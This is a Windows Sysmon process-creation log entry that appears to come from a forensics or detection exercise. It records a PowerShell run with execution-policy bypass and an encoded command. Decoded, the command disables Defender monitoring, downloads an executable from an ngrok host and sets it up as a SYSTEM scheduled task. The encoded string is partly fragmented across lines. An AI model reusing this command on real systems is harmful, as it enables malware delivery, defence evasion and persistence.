 OpCode=Info
Message=Process Create:
RuleName: technique_id=T1059,technique_name=Command-Line Interface
UtcTime: 2022-05-16 13:29:47.632
ProcessGuid: {eea302a0-51cb-6282-d00e-000000000300}
ProcessId: 10224
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  -exec bypass -enc UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8AcgBpAG4AZwAgACQAdAByAHUAZQA7AHcAZwBlAHQAIABoAHQAdABwAD
ALwAvADgAOAA2AGUALQAxADgAMQAtADIAMQA1AC0AMgAxADQALQAzADIALgBuAGcAcgBvAGsALgBpAG8ALwBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACAALQBPAHUAdABGAGkAbABlACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBt
HAAXABPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlADsAUwBDAEgAVABBAFMASwBTACAALwBDAHIAZQBhAHQAZQAgAC8AVABOACAAIgBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACIAIAAvAFQAUgAgACIAQw
6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABDAE8AVQBUAFMAVABBAE4ARABJAE4ARwBfAEcAVQBUAFQARQBSAC4AZQB4AGUAIgAgAC8AUwBDACAATwBOAEUAVgBFAE4AVAAgAC8ARQBDACAAQQBwAHAAbABpAGMAYQB0AGkAbwBuACAALwBNAE8AIAAqAFsAUwB5AHMA
ABlAG0ALwBFAHYAZQBuAHQASQBEAD0ANwA3ADcAXQAgAC8AUgBVACAAIgBTAFkAUwBUAEUATQAiACAALwBmADsAUwBDAEgAVABBAFMASwBTACAALwBSAHUAbgAgAC8AVABOACAAIgBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACIA
CurrentDirectory: C:\Windows\system32\
User: DESKTOP-TBV8NEF\keegan
LogonGuid: {eea302a0-3fe8-6271-779b-030000000000}
LogonId: 0x39B77
TerminalSessionId: 1